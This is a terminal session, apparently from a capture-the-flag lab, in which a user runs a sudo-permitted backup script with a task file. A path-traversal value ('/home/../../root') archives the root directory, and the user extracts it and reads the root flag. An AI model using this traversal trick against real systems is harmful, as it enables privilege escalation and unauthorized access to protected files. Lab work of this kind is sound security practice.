 martin@code:~$ nano task.json
martin@code:~$ sudo /usr/bin/backy.sh task.json
2025/04/05 10:53:46 🍀 backy 1.2
2025/04/05 10:53:46 📋 Working with task.json ...
2025/04/05 10:53:46 💤 Nothing to sync
2025/04/05 10:53:46 📤 Archiving: [/home/../../root]
2025/04/05 10:53:46 📥 To: /home/martin ...
2025/04/05 10:53:46 📦
martin@code:~$ ls
backups  code_home_.._.._root_2025_April.tar.bz2  task.json
martin@code:~$ tar -xjf code_home_.._.._root_2025_April.tar.bz2
martin@code:~$ ls
backups  code_home_.._.._root_2025_April.tar.bz2  root  task.json
martin@code:~$ cd root/
martin@code:~/root$ ls
root.txt  scripts
martin@code:~/root$ cat root.txt
e5a11baaf96b81
martin@code:~/root$